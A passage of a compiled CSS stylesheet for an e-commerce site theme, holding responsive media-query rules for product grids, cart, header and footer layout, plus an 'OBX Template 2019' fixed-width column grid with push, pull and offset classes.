    float: left;
    padding: 0 9px; }
  #previewModal .previewCartCheckout .button {
    letter-spacing: 0.2px;
    font-size: 11px;
    padding: 12px 2px; }
  #previewModal .productView-title {
    letter-spacing: 2px;
    font-size: 28px; }
  #previewModal .productView-image {
    width: 100%; }
  #previewModal .productView-img-container {
    max-width: 100%; }
  #previewModal .productView {
    margin: 0; }
  .previewCartCheckout {
    margin: 0 0 15px; }
  .tab_felated .productGrid {
    width: auto;
    margin: 12px -12px;
    max-height: 100%; }
  .customer_also_viewed {
    padding: 0 15px;
    clear: left;
    width: 100%;
    display: block; }
  .customer_also_viewed .productGrid {
    width: auto;
    margin: 12px -12px;
    float: none;
    clear: left;
    padding: 12px 0 0; }
  .customer_also_viewed .productGrid .product {
    width: 25%;
    margin: 0 0 24px;
    padding: 12px; }
  .productGrid .product .card .card-title {
    padding: 0 5px; }
  .customer_also_viewed h2 {
    font-size: 22px;
    letter-spacing: 1px;
    margin: 30px 0 15px; }
  .videotab .toggle:last-of-type {
    margin-bottom: 20px; }
  .video {
    margin: 0; }
  .cart-item-image {
    position: static;
    margin: 0 auto;
    text-align: center;
    display: block; }
  .cart-item-figure:after {
    padding: 0; }
  #search-results-heading .page-heading {
    margin: 30px 0 10px; }
  .login-form.form .form-actions {
    text-align: left; }
  .login {
    min-height: 100%; }
  .account .account-body .pagination {
    width: 100%;
    display: block;
    float: left;
    margin: 20px 0; }
  .account-body .pagination-item--next .icon, .account-body .pagination-item--previous .icon {
    display: inline-block; }
  .account {
    min-height: 100%;
    padding-bottom: 0; }
  .account-body {
    margin: 0 auto; }
  .cms_page .page-heading {
    margin: 30px 0 0px; }
  .about_left {
    width: 60%;
    margin: 0;
    padding: 0 30px 0 0; }
  .about_right {
    width: 40%;
    margin: 0;
    padding: 0; }
  .aboutcontent {
    width: 100%;
    display: inline-block;
    margin: 30px 0 0; }
  .ps_hover .left {
    width: 33%; }
  .ps_hover .right {
    width: 67%; }
  .topbanner ul li .left a span {
    padding: 0;
    float: left; }
  .ps_hover .left a {
    font-size: 20px; }
  .ps_hover .left a span.text {
    width: auto;
    text-align: left;
    padding-left: 10px;
    float: left; }
  .ps_hover .right p {
    width: 65%; }
  li.third .ps_hover .left a span.text, li.sec .ps_hover .left a span.text {
    width: 77%; }
  .textcontent .left {
    width: 39%; }
  .footer {
    margin: 50px 0 0; }
  .heroCarousel-image {
    width: 100%; }
  .navUser-item--cart > .navUser-action {
    padding: 10px 0 10px 10px; }
  .productView-img-container img {
    margin: 0 auto; }
  .navBar--sub .navBar-item .navBar-action {
    font-size: 12px; }
  .navBar--sub .navBar-item {
    margin: 0 5px; }
  .textcontent div.left p {
    margin-bottom: 60px; } }

@media only screen and (max-width: 990px) {
  #newsletter-row {
    background-size: cover !important; }
  body.has-activeNavPages #responsive_menu {
    display: block; }
  body.has-activeNavPages {
    transition: left .3s ease;
    -webkit-transition: left .3s ease;
    -moz-transition: left .3s ease; }
  body {
    padding-top: 0;
    left: 0;
    position: relative;
    transition: left .3s ease;
    -webkit-transition: left .3s ease;
    -moz-transition: left .3s ease; }
  .footer-info-col--small, .connect, .payment {
    width: 50%;
    margin: 0 0 40px; }
  .footer .newsletter h5 {
    width: 100%;
    line-height: normal;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    display: block; }
  .newsletter .form {
    width: 100%;
    display: block;
    margin: 0;
    padding: 0; }
  .newsletter {
    margin: 30px 0;
    padding: 15px;
    display: inline-block;
    width: 100%;
    height: auto; }
  .newsletter .form-field {
    margin: 0; }
  .newsletter .form-input {
    width: 42% !important; }
  .newsletter .form-prefixPostfix .button {
    width: 13%;
    margin: 0;
    float: right; }
  .header-logo-image {
    max-height: none; }
  .hdr_inner {
    margin: 0; }
  .hdr_search, .navUser > ul {
    margin: 0;
    padding: 0; }
  .navUser > ul > li {
    display: none; }
  .hdr_search div.hdr_phn {
    display: block;
    position: absolute;
    top: 0;
    right: 105px;
    z-index: 9; }
  .hdr_phn a {
    margin: 0;
    padding: 0;
    font-size: 16px;
    letter-spacing: 1px; }
  .navUser > ul > li.navUser-item--cart {
    display: block; }
  .navUser-item--cart > .navUser-action {
    padding: 10px 0 10px 10px;
    margin: 0; }
  .navUser {
    width: auto;
    margin: 0;
    padding: 0; }
  .hdr_inner > .container {
    position: static; }
  .hdr_inner {
    position: relative; }
  .mobileMenu-toggle {
    top: 12px;
    left: 0;
    height: 45px;
    width: 45px;
    padding: 0 13px; }
  body.has-activeNavPages .mobileMenu-toggle {
    left: 280px; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%); }
  .hder_links ul li a {
    font-size: 10px; }
  .hder_links ul li a.satisfaction span, .hder_links ul li a.top_certified span {
    top: -4px; }
  .topbanner ul li {
    height: auto;
    border-top: 3px solid #fff; }
  .topbanner ul li div.bg, .topbanner ul li.sec div.bg, .topbanner ul li.third div.bg {
    background-size: cover; }
  .topbanner ul li .ps_hover {
    background-size: cover; }
  .topbanner ul li .ps_hover .left span {
    display: block; }
  .topbanner ul li.third .ps_hover, .topbanner ul li.sec .ps_hover, .topbanner ul li .ps_hover {
    background-size: cover; }
  .ps_hover .left {
    width: 30%;
    border: 0;
    height: auto; }
  .ps_hover .right {
    width: 70%;
    border-left: solid 3px #fff; }
  .ps_hover .left a span.text, li.sec .ps_hover .left a span.text, li.third .ps_hover .left a span.text {
    width: 100%;
    margin: 0;
    padding: 10px 0 0;
    text-align: center;
    display: block; }
  .ps_hover .left a {
    padding: 25px 0 0;
    margin: 0;
    line-height: normal;
    letter-spacing: 1px;
    font-size: 18px;
    line-height: 22px; }
  .topbanner ul li a span {
    display: inline-block;
    margin: 0;
    text-align: center; }
  .topbanner ul li .left a span {
    float: none; }
  .ps_hover .right p {
    width: 70%; }
  .main .productGrid .product, .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product, .customer_also_viewed .productGrid .product {
    width: 33.33%; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    height: auto;
    font-size: 18px;
    line-height: normal;
    padding: 15px 0;
    letter-spacing: 2px; }
  .textcontent .left, .textcontent .right {
    padding: 0 15px;
    width: 50%;
    margin: 0; }
  .footer {
    margin: 0; }
  .textcontent h2 {
    margin: 20px 0;
    font-size: 22px;
    letter-spacing: 2px; }
  .botbanner {
    margin: 30px 0 0; }
  .footer-copyright {
    text-align: center; }
  .category_image {
    display: none !important; }
  .hder_links ul li:nth-child(2) {
    padding: 0 5px; }
  .card-img-container:after {
    display: none; }
  .cat_heading {
    font-size: 42px; }
  .cat_banners {
    margin: 0 0 30px; }
  .subpage-content li {
    width: 33.33%; }
  #facetedSearch-content--price {
    margin-top: 0;
    margin-bottom: 0; }
  #sidebar_menu .all_category .navPages-item {
    list-style-type: none; }
  #sidebar_menu .subcat-expand {
    width: 38px; }
  .accordion--navList .accordion-block {
    margin: 0; }
  .accordion--navList .accordion-content {
    padding: 20px 15px 20px 0;
    margin: 0; }
  .accordion--navList .accordion-navigation-actions {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%); }
  .accordion--navList .accordion-title {
    font-size: 16px;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: normal;
    font-weight: 700;
    margin: 0 0 5px;
    padding: 0;
    display: block; }
  .accordion-navigation {
    padding: 10px 10px 10px 0; }
  .accordion-block:last-child .accordion-navigation,
  .accordion-block:last-child .accordion-content {
    border-radius: 0; }
  #facetedSearch {
    clear: left; }
  .productView-images, .productView-image, .productView-details {
    width: 100%; }
  .productView-title {
    margin: 30px 0 10px; }
  .productView-options .form-action {
    padding: 0; }
  .productView-description .tabs {
    margin: -2px;
    width: auto; }
  .productView-description .tab {
    width: 33.33%;
    display: inline-block;
    float: left;
    padding: 2px; }
  .productView-description .tab .tab-title {
    padding: 15px 0;
    margin: 0;
    font-size: 14px;
    letter-spacing: 0;
    line-height: normal;
    height: auto;
    text-align: center;
    letter-spacing: 1px;
    display: block;
    width: 100%;
    background-size: cover; }
  .productView-description .tab:last-child .tab-title {
    width: 100%; }
  .tabs-contents {
    padding: 25px 40px; }
  .cart-item-info + .cart-item-info {
    margin-top: 0; }
  .cart-totals {
    width: 50%; }
  .cart-total-label {
    width: 50%;
    text-align: left;
    padding-left: 0; }
  .cart-total-value {
    width: 50%;
    text-align: right;
    padding-right: 0; }
  .cart-item-fixed-image {
    max-height: 90px;
    width: auto; }
  .navBar--sub {
    margin-bottom: 30px; }
  .navBar--account {
    display: block; }
  .navBar.navBar--sub .navBar-item {
    display: inline-block;
    float: none; }
  .navBar.navBar--sub .navBar-item {
    letter-spacing: 0;
    margin-bottom: 6px; }
  .brandGrid .brand {
    width: 33.33%; }
  .about_left {
    width: 100%;
    margin: 0;
    padding: 0; }
  .about_right {
    width: 100%;
    float: left;
    text-align: left;
    margin: 0 0 30px; }
  .about_left .page-heading {
    margin: 0 0 10px;
    letter-spacing: 1px; }
  .quickSearchResults {
    display: none !important; }
  .textcontent div.left p {
    margin-bottom: 38px; }
  .swal2-modal .swal2-cancel {
    margin-left: 11px !important; }
  .innerpage ul {
    width: auto;
    float: none; }
  .featured-cat {
    width: 100%;
    margin: 20px 0 !important;
    padding: 0 15px !important; }
  .home-content-main {
    padding-left: 25px;
    padding-right: 25px;
    margin-bottom: 60px; }
  .textcontent .left, .textcontent .right {
    width: 100%;
    padding: 15px !important;
    margin: 20px 0 !important; } }

@media screen and (max-width: 767px) {
  .social-share {
    top: -5px !important; }
  #related-listing article.blog, #listing article.blog {
    width: 100%;
    margin: 30px 0 0 !important;
    float: none; }
  #single-blog article.blog .contained-bg a {
    padding: 14px 65px; }
  .hder_links ul li {
    display: block; }
  .main .productGrid .product, .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product, .customer_also_viewed .productGrid .product {
    width: 50%; }
  .textcontent .left, .textcontent .right {
    width: 100%;
    margin: 0;
    padding: 0; }
  .textcontent div p {
    margin: 0 0 20px; }
  .textcontent .left {
    margin: 0 0 30px; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    font-size: 12px;
    letter-spacing: 1px;
    padding: 6px 0; }
  .imgcontent {
    padding: 5px 0 0; }
  .footer-info-col {
    text-align: left; }
  .footer-copyright > .powered-by {
    text-align: center;
    letter-spacing: 0.5px; }
  .footer-copyright .powered-by br {
    display: block; }
  .subpage-content li {
    width: 50%; }
  .cat_heading {
    font-size: 30px; }
  .facetedSearch-toggle span {
    font-size: 11px;
    letter-spacing: 0.5px; }
  .cart-totals {
    width: 100%; }
  .ps_hover .right a.btn span {
    padding: 10px 5px;
    height: auto;
    line-height: normal; }
  .ps_hover .right p {
    line-height: normal; }
  .ps_hover .left a {
    font-size: 13px;
    line-height: 15px; }
  .brandGrid .brand {
    width: 50%; }
  .contact_us_page .page-heading {
    margin: 30px 0 5px; }
  .hdr_search div.hdr_phn {
    right: 0px;
    top: 1px;
    left: 0;
    text-align: center;
    width: 30%;
    margin-left: 35%; }
  .hdr_phn a {
    font-size: 12px; }
  .newsletter .form-input {
    width: 40% !important;
    padding: 10px;
    font-size: 11px;
    letter-spacing: 1px; }
  .newsletter .form-prefixPostfix .button {
    width: 16%;
    font-size: 12px; }
  .hder_links ul li a span {
    padding: 0 6px 0 0; }
  body.scrollActive {
    padding-top: 0 !important; }
  #product-listing-container .pagination {
    margin-right: 0;
    width: 100%; }
  .productView-description .tab .tab-title {
    letter-spacing: 0.5px;
    font-size: 12px; }
  .swal2-container .button + .button {
    margin-left: 12px; }
  .ft_email {
    font-size: 11px; }
  .hder_links {
    height: auto; }
  .hder_links ul li a span {
    top: -1px; }
  .hder_links ul li a {
    letter-spacing: 2px; }
  .innerpage iframe {
    width: 100%; }
  .topbanner ul li div.bg, .topbanner ul li.sec div.bg, .topbanner ul li.third div.bg {
    height: 210px; }
  .ps_hover {
    height: 217px;
    padding-top: 15px; }
  .dropdown--quickSearch {
    float: none;
    margin-bottom: 20px;
    max-width: 320px; }
  .dropdown--quickSearch .form-input.custom-search {
    padding-left: 14px;
    padding-top: 8px;
    font-size: 10px; }
  .hdr_search {
    position: relative; }
  body.interior .hdr_search {
    margin-top: 0 !important; }
  .dropdown--quickSearch .form-field:after {
    right: 2px; } }

@media screen and (max-width: 479px) {
  .main .productGrid .product, .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product, .customer_also_viewed .productGrid .product {
    width: 100%; }
  .imgcontent div.econoomy, .imgcontent div.digital {
    width: 100%;
    margin: 0 0 15px; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    font-size: 16px;
    padding: 8px 0; }
  .textcontent .left {
    margin: 0 0 10px; }
  .textcontent h2 {
    margin: 20px 0 10px;
    font-size: 20px; }
  .footer-info-col--small, .connect, .payment {
    width: 100%; }
  .newsletter .form-input {
    width: 100% !important;
    margin: 0 0 10px; }
  .newsletter .form-prefixPostfix .button {
    width: 100% !important;
    margin: 0; }
  .hder_links ul li {
    width: 100%;
    margin: 0;
    padding: 0; }
  .main.full h2.page-heading {
    margin: 30px 0 15px;
    letter-spacing: 1px;
    font-size: 22px; }
  .subpage-content li {
    width: 100%; }
  .cat_heading {
    font-size: 22px;
    letter-spacing: 2px; }
  .cat-description h3 {
    letter-spacing: 1px;
    line-height: normal;
    margin: 0 0 5px;
    font-size: 18px; }
  .productView-description .tab {
    width: 100%; }
  .tabs-contents {
    padding: 15px; }
  .estimator-form .button--primary {
    padding: 10px 0px;
    font-size: 11px; }
  .coupon-code .coupon-form .button--small, .cart-form.gift-certificate-code .cart-gift-certificate-form .button--small {
    padding: 9px 0px;
    font-size: 10px; }
  .cart-item .cart-item-info {
    margin-top: 5px;
    margin-bottom: 5px; }
  .ps_hover .left {
    width: 100%;
    border: 0;
    height: auto;
    padding: 0;
    margin: 0 0 20px; }
  .ps_hover .right {
    width: 100%;
    border: 0;
    height: auto;
    margin: 0;
    padding: 0; }
  .ps_hover .right p {
    padding: 0;
    height: auto;
    display: block;
    margin: 0 0 15px;
    line-height: normal;
    text-align: center;
    width: 100%; }
  .ps_hover .right a.btn {
    width: 100%;
    display: block;
    margin: 0 0 15px;
    height: auto;
    line-height: normal; }
  .page-heading, h2.page-heading {
    font-size: 22px; }
  .about_left .page-heading {
    font-size: 20px; }
  #responsive_menu.navPages-container {
    width: 280px; }
  .footer-copyright > .powered-by {
    letter-spacing: 0; }
  .cat-description {
    margin: 35px 0 0; }
  .productView-options .form-action .button {
    width: 100%; }
  .productView-thumbnail-link {
    height: 78px; }
  .productView-images {
    margin: 20px 0; }
  .productView-title {
    font-size: 28px;
    letter-spacing: 2px;
    margin: 20px 0 0; }
  .navBar--sub .navBar-action {
    letter-spacing: 0.5px;
    font-size: 11px; }
  .innerpage ul {
    padding-left: 0; }
  .blog-title {
    margin: 0 0 10px;
    font-size: 18px;
    letter-spacing: 0.5px; }
  .blog-title a {
    display: block;
    letter-spacing: 0.5px; }
  .blog-post {
    font-size: 14px; }
  .ft_email {
    font-size: 14px; }
  .productView-info {
    width: 100%; }
  .cms_page iframe {
    width: 100%; }
  .topbanner ul li a {
    line-height: normal; }
  .topbanner ul li a span {
    padding: 0px;
    display: block; }
  .topbanner ul li .bg a span {
    margin-top: 100px;
    margin-bottom: 15px; }
  .ps_hover {
    height: 342px; }
  .topbanner ul li div.bg, .topbanner ul li.sec div.bg, .topbanner ul li.third div.bg {
    height: 340px; }
  .topbanner ul li .bg a {
    font-size: 18px; } }

/* OBX Template 2019 */
#obx-article-template .socialLinks .socialLinks-item {
  margin-bottom: 0; }

#obx-article-template p:empty {
  display: none; }

#obx-article-template .container {
  position: relative;
  width: 100%;
  margin: 0 auto;
  padding: 0; }

#obx-article-template .container .column, #obx-article-template .container .columns {
  float: left;
  display: inline;
  margin-left: 10px;
  margin-right: 10px; }

#obx-article-template .row {
  margin: 0 0 20px 0;
  width: auto; }

#obx-article-template .row.double-up {
  margin-top: 20px;
  margin-bottom: 20px; }

#obx-article-template .row.no-margin {
  margin-bottom: 0; }

#obx-article-template .row.center-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#obx-article-template .row.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

#obx-article-template .columns iframe, #obx-article-template .columns img {
  max-width: 100%; }

#obx-article-template .columns iframe, #obx-article-template .columns img {
  max-width: 100%; }

#obx-article-template .column.alpha, #obx-article-template .columns.alpha {
  margin-left: 0; }

#obx-article-template .column.omega, #obx-article-template .columns.omega {
  margin-right: 0; }

#obx-article-template .container .one.column, #obx-article-template .container .one.columns {
  width: 40px; }

#obx-article-template .container .two.columns {
  width: 100px; }

#obx-article-template .container .three.columns {
  width: 160px; }

#obx-article-template .container .four.columns {
  width: 220px; }

#obx-article-template .container .five.columns {
  width: 280px; }

#obx-article-template .container .six.columns {
  width: 340px; }

#obx-article-template .container .seven.columns {
  width: 400px; }

#obx-article-template .container .eight.columns {
  width: 460px; }

#obx-article-template .container .nine.columns {
  width: 520px; }

#obx-article-template .container .ten.columns {
  width: 580px; }

#obx-article-template .container .eleven.columns {
  width: 640px; }

#obx-article-template .container .twelve.columns {
  width: 700px; }

#obx-article-template .container .thirteen.columns {
  width: 760px; }

#obx-article-template .container .fourteen.columns {
  width: 820px; }

#obx-article-template .container .fifteen.columns {
  width: 880px; }

#obx-article-template .container .sixteen.columns {
  width: 940px; }

#obx-article-template .container .seventeen.columns {
  width: 1000px; }

#obx-article-template .container .eighteen.columns {
  width: 1060px; }

#obx-article-template .container .one-third.column {
  width: 340px; }

#obx-article-template .container .two-thirds.column {
  width: 700px; }

#obx-article-template #content-area .one-third.column, #obx-article-template #content-area .one-third.columns {
  width: 253px; }

#obx-article-template #content-area .one-forth.column, #obx-article-template #content-area .one-forth.columns, #obx-article-template .prod-item.columns {
  width: 185px; }

#obx-article-template .container .offset-by-one {
  padding-left: 60px; }

#obx-article-template .container .offset-by-two {
  padding-left: 120px; }

#obx-article-template .container .offset-by-three {
  padding-left: 180px; }

#obx-article-template .container .offset-by-four {
  padding-left: 240px; }

#obx-article-template .container .offset-by-five {
  padding-left: 300px; }

#obx-article-template .container .offset-by-six {
  padding-left: 360px; }

#obx-article-template .container .offset-by-seven {
  padding-left: 420px; }

#obx-article-template .container .offset-by-eight {
  padding-left: 480px; }

#obx-article-template .container .offset-by-nine {
  padding-left: 540px; }

#obx-article-template .container .offset-by-ten {
  padding-left: 600px; }

#obx-article-template .container .offset-by-eleven {
  padding-left: 660px; }

#obx-article-template .container .offset-by-twelve {
  padding-left: 720px; }

#obx-article-template .container .offset-by-thirteen {
  padding-left: 780px; }

#obx-article-template .container .offset-by-fourteen {
  padding-left: 840px; }

#obx-article-template .container .offset-by-fifteen {
  padding-left: 900px; }

#obx-article-template .container .offset-by-sixteen {
  padding-left: 960px; }

#obx-article-template .container .offset-by-seventeen {
  padding-left: 1020px; }

#obx-article-template .pull-1, #obx-article-template .pull-2, #obx-article-template .pull-3, #obx-article-template .pull-4, #obx-article-template .pull-5, #obx-article-template .pull-6, #obx-article-template .pull-7, #obx-article-template .pull-8, #obx-article-template .pull-9, #obx-article-template .pull-10, #obx-article-template .pull-11, #obx-article-template .pull-12, #obx-article-template .pull-13, #obx-article-template .pull-14, #obx-article-template .pull-15, #obx-article-template .pull-16, #obx-article-template .pull-17, #obx-article-template .pull-18, #obx-article-template .push-1, #obx-article-template .push-2, #obx-article-template .push-3, #obx-article-template .push-4, #obx-article-template .push-5, #obx-article-template .push-6, #obx-article-template .push-7, #obx-article-template .push-8, #obx-article-template .push-9, #obx-article-template .push-10, #obx-article-template .push-11, #obx-article-template .push-12, #obx-article-template .push-13, #obx-article-template .push-14, #obx-article-template .push-15, #obx-article-template .push-16, #obx-article-template .push-17, #obx-article-template .push-18 {
  position: relative; }

#obx-article-template .container .push-1 {
  left: 60px; }

#obx-article-template .container .push-2 {
  left: 120px; }

#obx-article-template .container .push-3 {
  left: 180px; }

#obx-article-template .container .push-4 {
  left: 240px; }

#obx-article-template .container .push-5 {
  left: 300px; }

#obx-article-template .container .push-6 {
  left: 360px; }

#obx-article-template .container .push-7 {
  left: 420px; }

#obx-article-template .container .push-8 {
  left: 480px; }

#obx-article-template .container .push-9 {
  left: 540px; }

#obx-article-template .container .push-10 {
  left: 600px; }

#obx-article-template .container .push-11 {
  left: 660px; }

#obx-article-template .container .push-12 {
  left: 720px; }

#obx-article-template .container .push-13 {
  left: 780px; }

#obx-article-template .container .push-14 {
  left: 840px; }

#obx-article-template .container .push-15 {
  left: 900px; }

#obx-article-template .container .push-16 {
  left: 960px; }

#obx-article-template .container .push-17 {
  left: 1020px; }

#obx-article-template .container .pull-1 {
  left: -60px; }

#obx-article-template .container .pull-2 {
  left: -120px; }

#obx-article-template .container .pull-3 {
  left: -180px; }

#obx-article-template .container .pull-4 {
  left: -240px; }

#obx-article-template .container .pull-5 {
  left: -300px; }

#obx-article-template .container .pull-6 {
  left: -360px; }

#obx-article-template .container .pull-7 {
  left: -420px; }

#obx-article-template .container .pull-8 {
  left: -480px; }

#obx-article-template .container .pull-9 {
  left: -540px; }

#obx-article-template .container .pull-10 {
  left: -600px; }

#obx-article-template .container .pull-11 {
  left: -660px; }

#obx-article-template .container .pull-12 {
  left: -720px; }

#obx-article-template .container .pull-13 {
  left: -780px; }

#obx-article-template .container .pull-14 {
  left: -840px; }

#obx-article-template .container .pull-15 {
  left: -900px; }

#obx-article-template .container .pull-16 {
  left: -960px; }

#obx-article-template .container .pull-17 {
  left: -1020px; }

#obx-article-template .hidden-desktop, #obx-article-template .visible-phone, #obx-article-template .visible-tablet {
  display: none !important; }

#obx-article-template .hidden-phone, #obx-article-template .hidden-tablet, #obx-article-template .visible-desktop {
  display: inherit !important; }

@media only screen and (min-width: 768px) and (max-width: 1079px) {
  #obx-article-template .container {
    width: 768px; }
  #obx-article-template .container .column, #obx-article-template .container .columns {
    margin-left: 10px;
    margin-right: 10px; }
  #obx-article-template .column.alpha, #obx-article-template .columns.alpha {
    margin-left: 0;
    margin-right: 10px; }
  #obx-article-template .column.omega, #obx-article-template .columns.omega {
    margin-right: 0;
    margin-left: 10px; }
  #obx-article-template .alpha.omega {
    margin-left: 0;
    margin-right: 0; }
  #obx-article-template .container .one.column, #obx-article-template .container .one.columns {
    width: 22px; }
  #obx-article-template .container .two.columns {
    width: 64px; }
  #obx-article-template .container .three.columns {
    width: 106px; }
  #obx-article-template .container .four.columns {
    width: 148px; }
  #obx-article-template .container .five.columns {
    width: 190px; }
  #obx-article-template .container .six.columns {
    width: 232px; }
  #obx-article-template .container .seven.columns {
    width: 274px; }
  #obx-article-template .container .eight.columns {
    width: 316px; }
  #obx-article-template .container .nine.columns {
    width: 358px; }
  #obx-article-template .container .ten.columns {
    width: 400px; }
  #obx-article-template .container .eleven.columns {
    width: 442px; }
  #obx-article-template .container .twelve.columns {
    width: 484px; }
  #obx-article-template .container .thirteen.columns {
    width: 526px; }
  #obx-article-template .container .fourteen.columns {
    width: 568px; }
  #obx-article-template .container .fifteen.columns {
    width: 610px; }
  #obx-article-template .container .sixteen.columns {
    width: 652px; }
  #obx-article-template .container .seventeen.columns {
    width: 694px; }
  #obx-article-template .container .eighteen.columns {
    width: 736px; }
  #obx-article-template .container .one-third.column {
    width: 232px; }
  #obx-article-template .container .two-thirds.column {
    width: 484px; }
  #obx-article-template #content-area .one-third.column, #obx-article-template #content-area .one-third.columns {
    width: 169px; }
  #obx-article-template #content-area .one-forth.column, #obx-article-template #content-area .one-forth.column, #obx-article-template .prod-item.columns {
    width: 122px; }
  #obx-article-template .container .offset-by-one {
    padding-left: 42px; }
  #obx-article-template .container .offset-by-two {
    padding-left: 84px; }
  #obx-article-template .container .offset-by-three {
    padding-left: 126px; }
  #obx-article-template .container .offset-by-four {
    padding-left: 168px; }
  #obx-article-template .container .offset-by-five {
    padding-left: 210px; }
  #obx-article-template .container .offset-by-six {
    padding-left: 252px; }
  #obx-article-template .container .offset-by-seven {
    padding-left: 294px; }
  #obx-article-template .container .offset-by-eight {
    padding-left: 336px; }
  #obx-article-template .container .offset-by-nine {
    padding-left: 378px; }
  #obx-article-template .container .offset-by-ten {
    padding-left: 420px; }
  #obx-article-template .container .offset-by-eleven {
    padding-left: 462px; }
  #obx-article-template .container .offset-by-twelve {
    padding-left: 504px; }
  #obx-article-template .container .offset-by-thirteen {
    padding-left: 546px; }
  #obx-article-template .container .offset-by-fourteen {
    padding-left: 588px; }
  #obx-article-template .container .offset-by-fifteen {
    padding-left: 630px; }
  #obx-article-template .container .offset-by-sixteen {
    padding-left: 672px; }
  #obx-article-template .container .offset-by-seventeen {
    padding-left: 704px; }
  #obx-article-template .container .push-1 {
    left: 42px; }
  #obx-article-template .container .push-2 {
    left: 84px; }
  #obx-article-template .container .push-3 {
    left: 126px; }
  #obx-article-template .container .push-4 {
    left: 168px; }
  #obx-article-template .container .push-5 {
    left: 210px; }
  #obx-article-template .container .push-6 {
    left: 252px; }
  #obx-article-template .container .push-7 {
    left: 294px; }
  #obx-article-template .container .push-8 {
    left: 336px; }
  #obx-article-template .container .push-9 {
    left: 378px; }
  #obx-article-template .container .push-10 {
    left: 420px; }
  #obx-article-template .container .push-11 {
    left: 462px; }
  #obx-article-template .container .push-12 {
    left: 504px; }
  #obx-article-template .container .push-13 {
    left: 546px; }
  #obx-article-template .container .push-14 {
    left: 588px; }
  #obx-article-template .container .push-15 {
    left: 630px; }
  #obx-article-template .container .push-16 {
    left: 672px; }
  #obx-article-template .container .push-17 {
    left: 704px; }
  #obx-article-template .container .pull-1 {
    left: -42px; }
  #obx-article-template .container .pull-2 {
    left: -84px; }
  #obx-article-template .container .pull-3 {
    left: -126px; }
  #obx-article-template .container .pull-4 {
    left: -168px; }
  #obx-article-template .container .pull-5 {
    left: -210px; }
  #obx-article-template .container .pull-6 {
    left: -252px; }
  #obx-article-template .container .pull-7 {
    left: -294px; }
  #obx-article-template .container .pull-8 {
    left: -336px; }
  #obx-article-template .container .pull-9 {
    left: -378px; }
  #obx-article-template .container .pull-10 {
    left: -420px; }
  #obx-article-template .container .pull-11 {
    left: -462px; }
  #obx-article-template .container .pull-12 {
    left: -504px; }
  #obx-article-template .container .pull-13 {
    left: -546px; }
  #obx-article-template .container .pull-14 {
    left: -588px; }
  #obx-article-template .container .pull-15 {
    left: -630px; }
  #obx-article-template .container .pull-16 {
    left: -672px; }
  #obx-article-template .container .pull-17 {
    left: -704px; }
  #obx-article-template .hidden-tablet, #obx-article-template .visible-desktop, #obx-article-template .visible-phone {
    display: none !important; }
  #obx-article-template .hidden-desktop, #obx-article-template .hidden-phone, #obx-article-template .visible-tablet {
    display: inherit !important; } }

@media only screen and (max-width: 767px) {
  #obx-article-template .container {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px; }
  #obx-article-template .row.center-columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #obx-article-template .row.flex {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #obx-article-template .container .columns, #obx-article-template .container .column {
    margin-left: 0;
    margin-right: 0; }
  #obx-article-template #content-area .one-forth.column, #obx-article-template #content-area .one-forth.columns, #obx-article-template #content-area .one-third.column, #obx-article-template #content-area .one-third.columns, #obx-article-template .container .eight.columns, #obx-article-template .container .eighteen.columns, #obx-article-template .container .eleven.columns, #obx-article-template .container .fifteen.columns, #obx-article-template .container .five.columns, #obx-article-template .container .four.columns, #obx-article-template .container .fourteen.columns, #obx-article-template .container .nine.columns, #obx-article-template .container .one-third.column, #obx-article-template .container .one.column, #obx-article-template .container .one.columns, #obx-article-template .container .seven.columns, #obx-article-template .container .seventeen.columns, #obx-article-template .container .six.columns, #obx-article-template .container .sixteen.columns, #obx-article-template .container .ten.columns, #obx-article-template .container .thirteen.columns, #obx-article-template .container .three.columns, #obx-article-template .container .twelve.columns, #obx-article-template .container .two-thirds.column, #obx-article-template .container .two.columns, #obx-article-template .prod-item.columns {
    width: 100%; }
  #obx-article-template .container .offset-by-eight, #obx-article-template .container .offset-by-eleven, #obx-article-template .container .offset-by-fifteen, #obx-article-template .container .offset-by-five, #obx-article-template .container .offset-by-four, #obx-article-template .container .offset-by-fourteen, #obx-article-template .container .offset-by-nine, #obx-article-template .container .offset-by-one, #obx-article-template .container .offset-by-seven, #obx-article-template .container .offset-by-seventeen, #obx-article-template .container .offset-by-six, #obx-article-template .container .offset-by-sixteen, #obx-article-template .container .offset-by-ten, #obx-article-template .container .offset-by-thirteen, #obx-article-template .container .offset-by-three, #obx-article-template .container .offset-by-twelve, #obx-article-template .container .offset-by-two {
    padding-left: 0; }
